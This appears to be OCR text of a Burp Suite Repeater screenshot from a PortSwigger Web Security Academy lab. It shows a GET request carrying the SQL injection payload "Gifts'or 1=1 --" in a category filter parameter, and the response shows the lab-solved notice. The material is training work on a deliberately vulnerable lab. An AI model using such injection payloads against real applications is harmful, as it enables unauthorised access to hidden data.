 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < ▾ > ▾
Target: https://0a96005703f1a558803385e8004900ce.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'or 1=1 -- HTTP/2
2 Host:
0a96005703f1a558803385e8004900ce.web-security-acade
my.net
3 Cookie: session=FkFtdJWphqF9i6bdr1DoI6aYXJpIHe9g
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a96005703f1a558803385e8004900ce.web-securi
ty-academy.net/filter?category=Tech+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 <section id=notification-labsolved class=
notification-labsolved-hidden>
40 <div class=container>
41 <h4>
Congratulations, you solved the lab!
</h4>
42 <div>
43 <a class=button href='
https://twitter.com/intent/tweet?text=I+
completed+the+Web+Security+Academy+lab%3
a%0aSQL+injection+vulnerability+in+WHERE
+clause+allowing+retrieval+of+hidden+dat
a%0a%0a@WebSecAcademy%0a&url=https%3a%2f
%2fportswigger.net%2fweb-security%2fsql-
injection%2flab-retrieve-hidden-data&re
congra
1 ma
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Done
05 bytes | 408 millis